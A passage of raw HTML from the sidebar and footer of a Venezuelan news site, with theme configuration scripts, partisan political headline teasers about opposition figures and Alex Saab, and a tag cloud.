info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_697af57ce224f_rand","tdc_css_class_style":"td_uid_10_697af57ce224f_rand_style"}';
block_td_uid_10_697af57ce224f.td_column_number = "1";
block_td_uid_10_697af57ce224f.block_type = "td_block_4";
block_td_uid_10_697af57ce224f.post_count = "3";
block_td_uid_10_697af57ce224f.found_posts = "2642";
block_td_uid_10_697af57ce224f.header_color = "#3ca144";
block_td_uid_10_697af57ce224f.ajax_pagination_infinite_stop = "";
block_td_uid_10_697af57ce224f.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_697af57ce224f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_697af57ce224f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697af57ce3637_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697af57ce3637" ><script>var block_td_uid_11_697af57ce3637 = new tdBlock();
block_td_uid_11_697af57ce3637.id = "td_uid_11_697af57ce3637";
block_td_uid_11_697af57ce3637.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_697af57ce3637_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_697af57ce3637_rand","tdc_css_class_style":"td_uid_11_697af57ce3637_rand_style"}';
block_td_uid_11_697af57ce3637.td_column_number = "1";
block_td_uid_11_697af57ce3637.block_type = "td_block_7";
block_td_uid_11_697af57ce3637.post_count = "4";
block_td_uid_11_697af57ce3637.found_posts = "422";
block_td_uid_11_697af57ce3637.header_color = "#";
block_td_uid_11_697af57ce3637.ajax_pagination_infinite_stop = "";
block_td_uid_11_697af57ce3637.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_697af57ce3637);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_697af57ce3637 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697af57ce5f6e
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

